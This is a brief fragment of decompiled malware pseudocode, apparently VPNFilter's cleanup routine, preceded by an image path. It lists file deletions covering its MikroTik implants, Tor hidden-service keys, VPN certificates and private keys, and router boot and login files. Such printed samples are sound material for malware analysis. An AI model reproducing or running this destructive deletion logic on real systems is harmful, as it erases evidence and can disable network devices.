 sys_unlink("/flash/.mikrotik.");
sys_unlink("/flash/mikrotik.o");
sys_unlink("/var/pckg/.mikrotik.");
sys_unlink("/var/pckg/mikrotik.o");
sys_unlink("/var/run/tor");
sys_unlink("/var/run/torrc");
sys_unlink(aVarRun);
sys_unlink("/var/run/vpn.pid");
sys_unlink("/var/run/vpn.tmp");
sys_unlink("/var/client.crt");
sys_unlink("/var/client.key");
sys_unlink("/var/client_ca.crt");
sys_unlink("/var/run/client.crt");
sys_unlink("/var/run/client.key");
sys_unlink("/var/run/client_ca.crt");
sys_unlink("/var/tmp/client.crt");
sys_unlink("/var/tmp/client.key");
sys_unlink("/var/tmp/client_ca.crt");
sys_unlink("/tmp/client.crt");
sys_unlink("/tmp/client.key");
sys_unlink("/tmp/client_ca.crt");
sys_unlink("/var/run/msvf.pid");
sys_unlink("/var/msvf.pid");
sys_unlink("/flash/nova/etc/devel-login");
sys_unlink("/var/run/vpnfilterm/htpx");
sys_rmdir("/var/run/vpnfilterw");
sys_rmdir("/var/run/vpnfilterm");
sys_unlink("/var/run/tord/hidden_ssh/hostname");
sys_unlink("/var/run/tord/hidden_ssh/private_key");
sys_rmdir("/var/run/tord/hidden_ssh");
sys_rmdir("/var/run/tord");
sys_unlink(aFlashNovaEtcIn_0);
sys_unlink("/flash/nova/etc/loader/init.x3");
sys_rmdir("/flash/nova/etc/init");
sys_rmdir("/flash/nova/etc/loader");
v6 = sub_804A864(&filename, 0, 255);